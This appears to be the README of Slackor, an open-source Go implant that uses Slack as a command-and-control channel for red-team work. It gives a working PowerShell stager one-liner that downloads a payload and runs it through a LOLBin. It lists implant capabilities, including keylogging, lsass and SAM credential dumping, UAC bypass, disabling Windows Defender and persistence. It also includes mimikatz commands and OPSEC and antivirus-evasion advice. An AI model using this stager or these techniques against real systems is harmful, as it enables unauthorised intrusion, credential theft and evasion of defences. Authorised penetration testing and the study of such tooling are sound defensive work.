Maintained at https://github.com/n00py/Slackor
A Golang implant that uses Slack as a command and control channel.
This project was inspired by Gcat and Twittor.
This tool is released as a proof of concept. Be sure to read and understand the Slack App Developer Policy before creating any Slack apps.
Setup
Note: The server is written in Python 3
For this to work you need:
- A Slack Workspace
- Register an app with the following permissions:
- channels:read
- channels:history
- channels:write
- files:write:user
- files:read
- Create a bot
This repo contains five files:
install.shInstalls dependanciessetup.pyThe script to create the slack channels, database, and implantagent.pyScript to generate new implantsserver.pyThe Slackor server, designed to be ran on Linuxagent.goThe golang implantrequirements.txtPython dependencies (installed automatically)
To get started:
go get github.com/Coalfire-Research/Slackorcd $GOPATH/src/github.com/Coalfire-Research/Slackor- Run
install.sh - Run
setup.py- Supply the OAuth Access Token and Bot User OAuth Access Token from your app
After running the script successfully, several files will be created in the dist/ directory:
agent.windows.exe: Windows 64-bit binaryagent.upx.exe: Windows 64-bit binary, UPX packedagent.darwin: macOS 64-bit binaryagent.32.linux: Linux 32-bit binaryagent.64.linux: Linux 64-bit binary
After starting server.py on a Linux host, execute whichever agent above is appropriate for your target host.
Run the “stager” module to generate a one-liner and other droppers.
powershell.exe iwr [URL] -o C:\Users\Public\[NAME].exe; forfiles.exe /p c:\windows\system32 /m svchost.exe /c C:\Users\Public\[NAME]; timeout 2; del C:\Users\Public\[NAME].exe
This will execute InvokeWebRequest(PS v.3+) to download the payload, execute it using a LOLBin, and then delete itself once killed. This is a working example but the command can tweaked to use another download method or execution method.
Usage
Type “help” or press [TAB] to see a list of available commands. type “help [COMMAND]” to see a description of that command.
(Slackor)
- help - Displays help menu
- interact - Interact with an agent
- list - List all registered agents
- remove - kill and remove an agent
- revive - Sends a signal to all agents to re-register with the server
- stager - Generates a one-liner to download an execute the implant
- quit - Quit the program
- wipefiles - Deletes all uploaded files out of Slack
Once an agent checks in, you can interact with it. Use "interact [AGENT] to enter into an agent prompt. Type “help” or press [TAB] to see a list of available commands.
(Slackor:AGENT)
- Common Commands
- back - Return to the main menu
- beacon - change the amount of time between each check-in by an agent (default is 5 seconds)
- download - Download a file from the agent to the Slackor server
- help - Displays help menu
- kill - Kill the agent
- sleep - Cause the agent to sleep once (enter time in seconds)
- sysinfo - Displays the current user, OS version, system architecture, and number of CPU cores
- upload - Upload a file to the agent from the Slackor server
- wget - Pull down arbitrary files over HTTP/HTTPS
- Windows Commands
- bypassuac - Attempts to spawn a high integrity agent
- cleanup - Removes persistence artifacts
- clipboard - Retreives the contents of the clipboard
- defanger - Attempts to de-fang Windows Defender
- duplicate - Causes the agent to spawn another invocation of itself
- getsystem - Spawns an agent as NTAUTHORITY/SYSTEM
- keyscan - Starts a keylogger on the agent
- minidump - Dumps memory from lsass.exe and downloads it
- persist - Creates persistence by implanting a binary in an ADS
- samdump - Attempts to dump the SAM file for offline hash extraction
- screenshot - Takes a screenshot of the desktop and retrieves it
- shellcode - Executes x64 raw shellcode
- Mac Commands
- Linux Commands
- screenshot - Takes a screenshot of the desktop and retrieves it
OPSEC Considerations
Command output and downloaded files are AES encrypted in addition to Slack’s TLS transport encryption.
Modules will warn you before performing tasks that write to disk.
When executing shell commands, take note that cmd.exe/bash will be executed. This may be monitored on the host. Here are several OPSEC safe commands that will NOT execute cmd.exe/bash:
- cat - prints file content
- cd - change directory
- find - search directory filenames
- getip - Get external IP address (makes a DNS request)
- hostname - Displays the name of the host
- ifconfig - Displays interface information
- ls - list directory contents
- mkdir - Creates a directory
- pwd - prints the current working directory
- rm - removes a file
- rmdir - removes a directory
- whoami / getuid - prints the current user
Credits
- https://github.com/EgeBalci - Functions adapted from HERCULES and EGESPLOIT
- https://github.com/SaturnsVoid - Keylogger adapted from GoBot2
- https://github.com/vyrus001 - x64 shellcode execution shellGo
- Crypto functions adopted from https://www.golang123.com/topic/1686
- Persistence idea from Enigma0x3
- Minidump adoped from Merlin, credit to C-Sto
- Screenshot code from kbinani
- Clipboard code from atotto
- Stager generator from hlldz
- UAC bypass by winscripting.blog
- Lulzbin find by @vector_sec
- Countless threads on StackOverflow
- Thanks to impacket for dumping hashes from SAM/SYS/SECURITY reg hives.
- LSASS dump credential extraction made possbile using pypykatz by skelsec
- Bob Aman (Sporkmonger) for various additions
Future goals
- DOSfuscation
- Reflectively load DLL/PE - https://github.com/vyrus001/go-mimikatz
- Execute C# assemblies in memory - https://github.com/lesnuages/go-execute-assembly
- Source code obfuscation https://github.com/unixpickle/gobfuscate
FAQ:
Is this safe to use for red teams/pentesting?
Yes, given some conditions. While the data is encrypted in transit, the agent contains the key for decryption. Anyone who acquires a copy of the agent could reverse engineer it and extract the API keys and the AES secret key. Anyone who compromises or otherwise gains access to the workspace would be able to retrieve all data within it. For this reason, it is not recommended to re-use infrastructure against multiple organizations.
What about Mimikatz?
The implant does not have in-memory password dumping functionality. If you need logonPasswords, you can try the following:
(Slackor: AGENT)minidump
THis will automically extract passwords with Pypykatz. Alternatively, you can use Mimikatz on Windows.
>mimikatz.exe
mimikatz # sekurlsa::Minidump lsassdump.dmp
mimikatz # sekurlsa::logonPasswords
Is it cross-platform?
It has limited cross-platform support. It has not been fully tested on all of the systems it can be run on. The server was designed to run on Kali Linux. The agent is compiled for Windows, Mac, and Linux, but has primarily been tested with Windows 10. Agents may mishandle commands which are not supported by that agent’s platform (don’t try to minidump a Mac).
How well does it scale?
Scalability is limited by the Slack API. If you have multiple agents, consider increasing the beacon interval of beacons not in use.
Is it vulnerable to standard beacon analysis?
Currently each beacon has 20% jitter built in, and beacon times can be customized. Agent check-in request and response packets will be about the same size each time as long as no new commands are recieved.
Why did you do [x] when a better way to do it is [y]?
I tried my best. PRs are encouraged ![]()
It gets caught by AV!
With this being open source now, it’s bound to have issues. I’ll fix modules as I can but there is no guarantee this will bypass all AV at all times.


 !
!